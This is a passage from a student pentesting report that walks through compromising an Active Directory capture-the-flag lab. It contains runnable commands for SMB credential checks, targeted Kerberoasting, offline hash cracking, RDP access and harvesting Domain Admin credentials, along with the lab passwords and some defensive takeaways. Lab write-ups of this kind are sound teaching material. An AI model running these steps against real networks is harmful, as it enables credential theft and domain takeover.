

Step 5.3: Verify ZACHARY_HUNT's access

nxc smb AD.thm.local -u 'zachary_hunt' -p 'MKO)mko0' --shares



Phase 6: Targeted Kerberoasting
The Logic: ZACHARY_HUNT has GenericWrite over JERRI_LANCASTER. This means we can modify JERRI_LANCASTER's account to add a Service Principal Name (SPN). Once an SPN exists, we can request a Kerberos service ticket for that account and crack it offline to recover the password.

Step 6.1: Get the Targeted Kerberoasting tool
cd /tmp
git clone https://github.com/ShutdownRepo/targetedKerberoast.git
cd targetedKerberoast
Step 6.2: Run the attack

python3 targetedKerberoast.py -v -d 'thm.local' -u 'zachary_hunt' -p 'MKO)mko0' --dc-ip <MACHINE_IP> --request-user jerri_lancaster -o jerri_lancaster.hash

Command Breakdown:
- -v — verbose output so we see each step
- -d thm.local — the domain
- -u zachary_hunt -p MKO)mko0 — credentials with GenericWrite
- --dc-ip <MACHINE_IP> — the Domain Controller
- --request-user jerri_lancaster — the target user
- -o jerri_lancaster.hash — saves the hash to a file



Step 6.3: Crack the john
john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt jerri_lancaster.hash



Step 6.4: Verify JERRI_LANCASTER's credentials
nxc smb AD.thm.local -u 'jerri_lancaster' -p 'lovinlife!' --shares



Phase 7: RDP & Credential Discovery
Now let's RDP into the target as JERRI_LANCASTER and hunt for Domain Admin credentials.
Step 7.1: Connect via RDP

xfreerdp3 /v:AD.thm.local /u:'jerri_lancaster' /p:'lovinlife!' /dynamic-resolution /clipboard /cert:ignore



Step 7.2: Open a command shell
The desktop will be locked down. Press Windows + R, type cmd, and hit Enter.
Step 7.3: Explore the C:\Scripts directory
cmd
dir C:\Scripts
type C:\Scripts\syncer.ps1



Domain Admin credentials found!
- Username: SANFORD_DAUGHERTY
- Password: RESET_ASAP123






DONE


Complete Attack Chain
text
RustScan + Nmap → Identify Domain Controller (thm.local)
↓
Guest SMB access → IPC$ READ
↓
RID brute-force → Full domain user list
↓
Kerberoasting as guest → CODY_ROY hash cracked → MKO)mko0
↓
BloodHound with CODY_ROY → Map permissions graph
↓
Password spray → ZACHARY_HUNT reuses MKO)mko0
↓
ZACHARY_HUNT → GenericWrite → JERRI_LANCASTER
↓
Targeted Kerberoasting → JERRI_LANCASTER cracked → lovinlife!
↓
RDP as JERRI_LANCASTER → C:\Scripts\syncer.ps1
↓
Plaintext creds → SANFORD_DAUGHERTY : RESET_ASAP123
↓
smbexec as Domain Admin → flag.txt.txt

Key Takeaways
# | Lesson
1 | Disable guest accounts — blank-password guest with IPC$ enabled full user enumeration
2 | Kerberoasting requires no special privileges — any authenticated user can request TGS tickets
3 | Use strong service account passwords — MKO)mko0 was in rockyou.txt
4 | Password reuse is critical — one password unlocked two accounts
5 | BloodHound is essential — the GenericWrite → Targeted Kerberoast path was invisible without it
6 | Never hardcode credentials — syncer.ps1 handed us Domain Admin
7 | Locked-down GUIs aren't enough — Windows+R → cmd bypasses most restrictions
8 | GenericWrite + no SPN = Targeted Kerberoasting — a powerful privilege escalation vector

6. Conclusion

This report has demonstrated a comprehensive understanding Pentesting course

Acknowledgment

During the preparation of this work, I used ClaudeAI to improve the readability and language of the report. I take full responsibility for the scientific content, analysis, and conclusions presented in this report.
ClaudeAI: https://claude.ai

6. References

Al-mashaqbeh, S. (2025). CPU Instructions, Registers and Memory Corruption [Course Slides]. Al Hussein Technical University, HTU Course Code 10203360.

Erickson, J. (2008). Hacking: The Art of Exploitation (2nd ed.). No Starch Press.

Aleph One (1996). Smashing the Stack for Fun and Profit. Phrack Magazine, 7(49). Available at: https://phrack.org/issues/49/14.html

Corelan Team (2009). Stack Based Overflows: Tutorial. Available at: https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/

Rapid7 (2025). Metasploit Framework Documentation. Available at: https://docs.metasploit.com/

Immunity Inc. (2025). Immunity Debugger. Available at: https://www.immunityinc.com/products/debugger/

Corelan Team (2009) Exploit writing tutorial part 1 : Stack Based Overflows. Available at: https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/ (Accessed: 11 June 2026).

Erickson, J. (2008) Hacking: The Art of Exploitation. 2nd edn. San Francisco: No Starch Press.

Litchfield, D., Anley, C., Heasman, J. and Kettle, D. (2004) The Shellcoder's Handbook: Discovering and Exploiting Security Holes. Indianapolis: Wiley Publishing.

Roemer, R., Buchanan, E., Shacham, H. and Savage, S. (2012) 'Return-Oriented Programming: Systems, Languages, and Applications', ACM Transactions on Information and System Security, 15(1), pp. 1-34.

